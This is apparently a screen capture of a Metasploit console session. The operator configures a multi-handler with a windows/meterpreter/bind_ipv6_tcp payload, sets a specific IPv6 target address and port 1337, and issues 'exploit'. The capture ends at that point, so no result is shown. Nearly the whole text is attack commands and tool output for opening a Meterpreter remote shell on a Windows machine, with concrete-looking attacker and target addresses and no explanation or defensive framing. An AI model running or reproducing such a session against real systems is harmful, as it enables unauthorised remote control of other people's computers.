 root@li221-125: ~/msf
Revision3
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 173.255.211.125 yes The listen address
LPORT 443 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > set PAYLOAD windows/meterpreter/bind_ipv6_tcp
PAYLOAD => windows/meterpreter/bind_ipv6_tcp
msf exploit(handler) > show options
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/bind_ipv6_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique: seh, thread, process
LPORT 443 yes The listen port
RHOST no The target address
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > set RHOST 2001:0:4137:9e76:0:fbea:bc4b:655e
RHOST => 2001:0:4137:9e76:0:fbea:bc4b:655e
msf exploit(handler) > set LPORT 1337
LPORT => 1337
msf exploit(handler) > exploit
0:22:07
3:11 AM